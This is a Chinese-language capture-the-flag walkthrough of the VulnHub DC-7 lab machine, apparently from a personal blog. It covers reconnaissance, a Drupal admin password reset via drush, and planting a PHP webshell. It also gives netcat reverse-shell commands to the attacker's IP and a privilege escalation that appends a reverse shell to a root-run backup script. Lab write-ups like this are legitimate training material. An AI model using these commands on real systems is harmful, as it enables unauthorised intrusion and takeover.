vulnhub DC-7 靶机

DC -7 靶机

前言:

几天没玩了。这个系列还有三个靶机 这几天抓紧时间打完吧

攻击机 : kali 192.168.56.132

靶机 : DC-7 192.168.56.148

网络连接方式 : 均为 NAT模式

内网信息探测



还是使用 arp-scan 和 nmap 确定靶机的 IP 和开放的端口

// 通过 mac地址确定靶机IP为192.168.56.148 靶机开放的端口有 22(ssh) 80(web页面)

通过浏览器访问靶机IP

发现搭建的CMS是前面见过的 Drupal 我们首先想到的是去kali找nday打 但是页面好像提示。丢到谷歌翻译下。

需要我们跳出框框思考?

SSH连接

//思考了很多 这里直接说方法吧

谷歌直接搜 DC7 USER

得到账号密码

然后SSH连接

drush user-password admin --password="123456" //修改密码

//提示错误 切换到指定路径再执行上面的命令就可以了。

登录到网站后 发现可以写入一句话马,但是没有php模块。安装一个php模块就可以了。

然后写入一句马,使用蚁剑连接。

反弹shell

连接后监听kali端口

nc -lvvp 6666

在蚁剑执行虚拟终端

nc -e /bin/bash 192.168.56.132 6666

然后使用python的pty模块得到完整的shell环境

python -c 'import pty;pty.spawn("/bin/bash")'

权限提升

到 /opt/scripts 执行

echo "nc -e /bin/bash 192.168.56.132 4444" >>backups.sh

//kali监听端口 vc -lvvp 4444

等待反弹shell 时间相对来说长一点

然后执行python的pty模块 得到完整的shell

到根目录下得到flag

总结

实际操作难度不大 但是对于信息的收集与观察比较重要。还有就是提权方式。